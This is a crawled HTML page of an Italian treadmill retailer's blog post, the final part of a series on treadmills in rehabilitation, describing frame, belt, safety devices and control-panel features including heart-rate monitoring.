

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.tapisroulantstore.it/2011/08/22/il-tapis-roulant-in-riabilitazione-parte-8%C2%B0/
body_size: 16353
content:

<!DOCTYPE html>
<html class="no-js" >
<head>
    <title>Il tapis roulant in riabilitazione &#8211; parte 8° • Tapis Roulant Blog: News sui Tapisroulant</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://fonts.googleapis.com/css2?family=Noto+Serif:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500&display=swap" rel="stylesheet">

    <meta name='robots' content='max-image-preview:large' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.15 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.tapisroulantstore.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.tapisroulantstore.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.tapisroulantstore.it/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ye_dynamic-css' href='https://blog.tapisroulantstore.it/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='compressed-css-css' href='https://blog.tapisroulantstore.it/wp-content/themes/tapisroulantstore/assets/css/compressed.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://blog.tapisroulantstore.it/wp-content/themes/tapisroulantstore/assets/css/ekko-lightbox.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blog.tapisroulantstore.it/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.tapisroulantstore.it/wp-json/wp/v2/posts/103" /><link rel="canonical" href="https://blog.tapisroulantstore.it/2011/08/22/il-tapis-roulant-in-riabilitazione-parte-8%c2%b0/" />
<link rel="alternate" type="application/json+oembed" href="https://blog.tapisroulantstore.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.tapisroulantstore.it%2F2011%2F08%2F22%2Fil-tapis-roulant-in-riabilitazione-parte-8%25c2%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.tapisroulantstore.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.tapisroulantstore.it%2F2011%2F08%2F22%2Fil-tapis-roulant-in-riabilitazione-parte-8%25c2%25b0%2F&#038;format=xml" />
<meta name="theme-color" content="#ffffff00"><style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://blog.tapisroulantstore.it/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://blog.tapisroulantstore.it/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>		<style type="text/css" id="wp-custom-css">
			.topbar{display:none;}		</style>
		
    <style media="screen">

                body {color: #252D34 }
        .topbar {  background-color: 333333;  color: #ffffff  }
        .headerLeft { background-color: #ffffff  }
        .header-central-noimg .navbar-nav .nav-link{background-color: #ffffff}
        .logo_left_hamburger__title{background-color: #ffffff  }
        .navbar-nav .nav-link { color: ##333333!important; }
         body { background-color: #FFFFFF}
        .footer { background-color: #EEEEEE;  color: #666}
        a, .woocommerce .woocommerce-breadcrumb a {  color: #A8237B  }
        a:hover {  color: #A8237B  }
        .header-central .navbar-toggler{color: ##333333!important;}
        .page-item.active .page-link{border-color: #A8237B; background-color: #A8237B;}
        .page-link{color: #A8237B;}
        .btn-primary{background-color: #A8237B; border-color: #A8237B;}
        .footer .widget_social a{color: #666;}
        blockquote:before{color: #81d742;}

            /** archive **/
        .archive_content_post_default__category a {  background-color: #81d742;  }
        .archive_content_post_type3__category a {  background-color: #81d742;  }
        .archive_content_post_type1__category a {border-bottom: 3px solid #81d742; }

        /** single post **/
        .content-single-type1__category a { background-color: #81d742; }

        /** woocommerce **/
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{            background-color: #A8237B;}
        .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
            background-color: #A8237B;}
        .woocommerce-message{ color: #81d742; border-top-color:#81d742; }
        .woocommerce-message::before{color: #81d742;}
        .woocommerce a.remove{color:#A8237B!important;}
        .woocommerce a.remove:hover{background: #A8237B;}


    </style>
</head>


<body class="post-template-default single single-post postid-103 single-format-standard">
    <div class="topbar clearfix  ">
        <div class="container">
            <div class="row">

                
                            </div>
        </div>
    </div>


    <!-- MENU 1 -->
    <div class="header_container">
        <div class="menu1 clearfix " id="myHeaderMobile">
            <div class="container d-flex align-items-center p-3" >
                <a class="navbar-brand" href="https://blog.tapisroulantstore.it/"><img class="navbar__logo"
                                                                                 src="https://blog.tapisroulantstore.it/wp-content/uploads/2020/09/tapiLogo-1.jpg"
                                                                                 alt="Tapis Roulant Blog: News sui Tapisroulant"></a>

                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                    <div class="wrapper-menu">
                        <div class="line-menu half start"></div>
                        <div class="line-menu"></div>
                        <div class="line-menu half end"></div>
                    </div>
                </button>
            </div>



            <nav class="container-fluid navbar navbar-expand-md bg-faded " id="myHeader">

                <div class="container collapse navbar-collapse justify-content-end pl-0 pr-0" id="navbarNavDropdown">
                    <ul id="menu-header-menu" class="navbar-nav"><li  id="menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nav-item nav-item-2091"><a href="https://blog.tapisroulantstore.it/" class="nav-link">Home</a></li>
<li  id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2090"><a href="https://blog.tapisroulantstore.it/il-tapis-roulant/" class="nav-link">Il Tapis Roulant</a></li>
<li  id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2089"><a href="https://blog.tapisroulantstore.it/le-ellittiche/" class="nav-link">Le Ellittiche</a></li>
<li  id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2088"><a href="https://blog.tapisroulantstore.it/guida-allacquisto-del-tapis-roulant/" class="nav-link">Guida all&#8217;acquisto del tapis roulant</a></li>
<li  id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2086"><a href="https://blog.tapisroulantstore.it/shop-tapis-roulant/" class="nav-link">SHOP TAPIS ROULANT</a></li>
</ul>                </div>
            </nav>
        </div>
    </div> <!-- Header container -->


<main id="swup" class="transizione-trigger">





<script src="https://www.google.com/recaptcha/api.js?render=6Lcm09YqAAAAAM87t-T0DzxQQ5Q0z4rL_RzCkVeq"></script>


    <div class="container container-main">
        <div class="row content-post-archive">
                        
                <div class="col-md-8 ">
                    <div id="content" role="main">
                        
    <article class="singlePost" role="article" id="post_103" class="post-103 post type-post status-publish format-standard hentry category-allenamento category-consigli category-corsa-2 category-riabilitazione category-sport-e-salute category-tapis-roulant tag-caratteristiche-strutturali tag-correre tag-corsa tag-riabilitazione-2 tag-tapis tag-tapis-roulant-2">
        <section>
            
                        <div class="row singlePost__rowTitle">
                <div class="col-md-12">
                    <div class="archive_content_post_default__category">
                        <div class="archive__date text-muted">
                            <i class="far fa-clock"></i>
                            <time datetime="22-08-2011">22 Agosto 2011</time>
                        </div>
                        <div class="archive__category">
                            <a href="https://blog.tapisroulantstore.it/category/allenamento/" rel="category tag">Allenamento</a>  <a href="https://blog.tapisroulantstore.it/category/consigli/" rel="category tag">Consigli</a>  <a href="https://blog.tapisroulantstore.it/category/corsa-2/" rel="category tag">Corsa</a>  <a href="https://blog.tapisroulantstore.it/category/riabilitazione/" rel="category tag">Riabilitazione</a>  <a href="https://blog.tapisroulantstore.it/category/sport-e-salute/" rel="category tag">Sport e salute</a>  <a href="https://blog.tapisroulantstore.it/category/tapis-roulant/" rel="category tag">Tapis roulant</a>                        </div>
                        <div class="archive__separetor"></div>
                        <h2 class="archive_content_post_default__title">Il tapis roulant in riabilitazione &#8211; parte 8°</h2>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-12">
                    <h3><strong>Eccoci arrivati all&#8217;ultima, conclusiva &#8220;puntata&#8221; della nostra lunga rubrica sull&#8217;uso del tapis-roulant nella riabilitazione post-traumatica e non.<br />
Sperando che la trattazione vi sia stata gradita, vi invitiamo a tornare a trovarci per una nuova interessante serie di articoli che inizierà la sua pubblicazione a settembre!</strong></h3>
<p>Un breve riassunto dei precedenti capitoli:</p>
<ul>
<li><a title="Il tapis roulant in riabilitazione" href="https://blog.tapisroulantstore.it/2011/05/03/il-tapis-roulant-in-riabilitazione/">Il tapis roulant in riabilitazione &#8211; Parte 1°</a></li>
<li><a title="Il tapis roulant in riabilitazione – parte 2°" href="https://blog.tapisroulantstore.it/2011/05/20/il-tapis-roulant-in-riabilitazione-parte-2%c2%b0/">Il tapis roulant in riabilitazione &#8211; Parte 2°</a></li>
<li><a title="Il tapis roulant in riabilitazione – Parte 3°" href="https://blog.tapisroulantstore.it/2011/05/30/il-tapis-roulant-in-riabilitazione-parte-3%c2%b0/">Il tapis roulant in riabilitazione &#8211; Parte 3°</a></li>
<li><a title="Il tapis roulant in riabilitazione – parte 4°" href="https://blog.tapisroulantstore.it/2011/06/10/il-tapis-roulant-in-riabilitazione-parte-4%c2%b0/">Il tapis roulant in riabilitazione &#8211; Parte 4°</a></li>
<li><a title="Il tapis roulant in riabilitazione – parte 5°" href="https://blog.tapisroulantstore.it/2011/07/01/il-tapis-roulant-in-riabilitazione-parte-5%c2%b0/">Il tapis roulant in riabilitazione &#8211; Parte 5°</a></li>
<li><a title="Il tapis roulant in riabilitazione – parte 6°" href="https://blog.tapisroulantstore.it/2011/08/08/il-tapis-roulant-in-riabilitazione-parte-6%c2%b0/">Il tapis roulant in riabilitazione &#8211; Parte 6°</a></li>
<li><a title="Il tapis roulant in riabilitazione – parte 7°" href="https://blog.tapisroulantstore.it/2011/08/11/il-tapis-roulant-in-riabilitazione-parte-7%c2%b0/">Il tapis roulant in riabilitazione &#8211; Parte 7°</a></li>
</ul>
<hr width="100%" />
<h2><strong>Caratteristiche strutturali da valutare in un tapis roulant </strong></h2>
<p>Le caratteristiche strutturali comprendono:</p>
<ul>
<li>struttura: dimensioni, peso e portata;</li>
<li>nastro e piattaforma;</li>
<li>dispositivi di sicurezza;</li>
<li>pannello di controllo.</li>
</ul>
<p>&nbsp;</p>
<h3><strong>Struttura: dimensione, peso e portata</strong></h3>
<p>Le strutture in lega di acciaio sono più stabili e durature, sebbene quelle in alluminio siano notevolmente più leggere. Il peso della struttura determina generalmente la portata massima, anche se quest’ultima è funzione della potenza erogata dal motore. In caso di tapis roulant pesanti dovrebbero essere presenti delle ruote alle estremità della base per rendere possibile un eventuale spostamento. Esistono tapis roulant con 4 ruote che si spostano come dei carrelli della spesa. Le strutture saldate sono preferibili a quelle avvitate e vanno evitate quelle in plastica.</p>
<p>Le dimensioni totali vanno dai 70 ai 95 cm di larghezza, da 185 a 218 cm di lunghezza e da 135 a 150 cm di altezza.</p>
<p>Alcuni modelli “da camera” sono pieghevoli (i tapis roulant salva spazio rispetto ad un tapis roulant tradizionale perde in stabilità e silenziosità). Il fattore da tenere principalmente in considerazione riguardo alle dimensioni è la superficie del nastro . Il peso varia tra gli 45 e i 180 kg. Dipende in gran parte dal materiale di costruzione, alla dotazione (es. dimensione delle maniglie, grandezza display, etc.) e da dimensioni e peso del motore.</p>
<p>La portata media è di 110-130 kg., ma se si prevede di utilizzare l’apparecchio con pazienti obesi sono necessarie portate attorno ai 180 kg, fino a 300 kg per i grandi obesi.</p>
<p>&nbsp;</p>
<h3><strong>Nastro e piattaforma</strong></h3>
<p>I nastri di piccole dimensioni sono più adatti al cammino,mentre per la corsa è necessaria una superficie d’appoggio sufficientemente ampia (soprattutto per i soggetti più alti). Lunghezza e larghezza variano rispettivamente tra 114 e 160 cm e tra 40 e 60 cm.</p>
<p>Lo spessore del nastro può andare dai 0.6 cm adeguati ad un uso occasionale, ai 0.9/1,2 cm per uso continuativo e regolare, fino a 3,7 mm dei tapis roulant con <strong>nastro ortopedico</strong>. Solitamente è costituito da una striscia in PVC, cotone e nylon  ed è teso tra i due rulli movimentati dal rotore centrale.</p>
<p>L’usura ed i fattori ambientali (umidità) possono modificare la tensione del nastro e provocare quindi inesattezze nella lettura della velocità: per questi motivi è richiesta una frequente manutenzione e un regolare controllo della tensione. Per ridurre la frizione tra il nastro e la superficie di appoggio (che solitamente è una tavola di legno) si utilizzano cera o silicone, ma invece bisognerebbe sempre usare un olio con particolare viscosità a base di vasellina in maniera tale che il nastro non si secchi e che non si asciughi.</p>
<p>Garantiscono inoltre una maggiore durata del tapis roulant e permettono di ridurre sia il costo di energia elettrica che gli interventi di manutenzione.</p>
<p>La piattaforma su cui appoggia il nastro ha un’altezza da terra che varia da modello a modello .</p>
<p>&nbsp;</p>
<h3><strong>Dispositivi di sicurezza</strong></h3>
<p>Come tutti i dispositivi per uso medico i tapis roulant sono assoggettati alle normative di sicurezza stabilite dalla Direttiva 93/42/EEC. La rispondenza a tale normativa è garantita dalla presenza del marchio CE. In ogni caso il pulsante di stop di emergenza deve essere ben riconoscibile e facilmente accessibile dall’utente e dagli operatori, dando la possibilità di arresto graduale di velocità ed inclinazione. La presenza di un comando di stop a filo, azionato automaticamente dall’utente, può essere importante in tutte quelle situazioni in cui l’allenamento non sia costantemente supervisionato dal fisioterapista.</p>
<p>I tapis roulant devono avere la possibilità di montare barre o maniglie orizzontali adattabili e configurabili secondo le esigenze specifiche. Barre e maniglie possono essere di tre tipi: unica frontale, laterali o parallele corte o lunghe; devono essere solide e fuori dall’ampiezza dell’oscillazione delle braccia. Servono principalmente all’equilibrio, quindi devono essere di facile raggiungibilità e confortevoli nella presa. Alcune ditte vendono maniglie integrative che si adattano alle esigenze di particolari pazienti (ad es. pediatrici).</p>
<p>&nbsp;</p>
<h3><strong>Pannello di controllo</strong></h3>
<p>Il pannello deve essere facilmente leggibile, con tasti comodamente raggiungibili che consentano il comando immediato dei parametri ed un display chiaro e completo di tutti i dati necessari. I più comuni sono quelli con display a cristalli liquidi (LCD) monocromatici (nei modelli economici) o a colori, oppure con LED (Light Emitting Diode) più facilmente leggibili. Tutti i display sono posti frontalmente e presentano un numero variabile di tasti  in base alla quantità di dati e al numero di programmi posseduti dallo specifico strumento.</p>
<p>La maggior parte dei tapis roulant di qualità sono programmabili per velocità, inclinazione, distanza, tempo e frequenza cardiaca target e hanno in memoria dei programmi di training reimpostati. Molti modelli offrono la possibilità di impostare nuovi programmi (in numero dipendente dalle capacità del software dell’attrezzo) o di personalizzare la programmazione in base, ad esempio, alla frequenza cardiaca (FC). Il controllo della Frequenza Cardiaca, requisito necessario per la riabilitazione di pazienti con deficit cardio-polmonari è ottenibile mediante dispositivi come la fascia toracica (che trasmette il valore delle pulsazioni al ricevitore inserito sul display del tapis roulant) o il contatto diretto con sensori posti sulle maniglie. Consigliamo di non tener conto delle pulsazioni palmari in quanto il dato è approssimativo e la veridicità delle rilevazioni può variare da soggetto a soggetto, la pelle della mano può essere più o meno spessa il soggetto può avere più o meno acqua nel proprio corpo, il ph può essere più o meno acido ecc.. .</p>
<p>Vanno evitati registratori di Frequenza cardiaca  da porre sul lobo dell’orecchio o sul dito, in quanto non accurati. Gran parte dei modelli presenti sul mercato integrano programmi che consentono di lavorare a frequenza costante (diminuendo o aumentando la velocità in base alla Frequenza Cardio) o a incremento costante di carico. Questi programmi si chiamano <strong>HRC</strong> cioè programmi a battito cardiaco controllato.</p>
<p>Nei pazienti cardiologici in particolare, il tapis roulant deve avere la possibilità di interfacciare un sistema di monitoraggio ECGrafico e delle frequenze cardiache e mostrare sul display i livelli di dispendio energetico in multipli del metabolismo basale (MET) per migliorare la compliance del paziente all’esercizio.</p>
<p>Al fine di motivare il paziente, sul pannello di controllo solitamente viene fornito un feedback (visivo o uditivo) relativo a FC, velocità, calorie bruciate, durata dell’esercizio, pendenza.</p>
<p>&nbsp;</p>
<hr/><div class="crunchify-social"><h4>Condividi su</h4><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.tapisroulantstore.it%2F2011%2F08%2F22%2Fil-tapis-roulant-in-riabilitazione-parte-8%25c2%25b0%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Il%20tapis%20roulant%20in%20riabilitazione%20&#8211;%20parte%208°&amp;url=https%3A%2F%2Fblog.tapisroulantstore.it%2F2011%2F08%2F22%2Fil-tapis-roulant-in-riabilitazione-parte-8%25c2%25b0%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-whatsapp" href="whatsapp://send?text=Il%20tapis%20roulant%20in%20riabilitazione%20&#8211;%20parte%208° https%3A%2F%2Fblog.tapisroulantstore.it%2F2011%2F08%2F22%2Fil-tapis-roulant-in-riabilitazione-parte-8%25c2%25b0%2F" target="_blank">WhatsApp</a><a class="crunchify-link crunchify-linkedin" 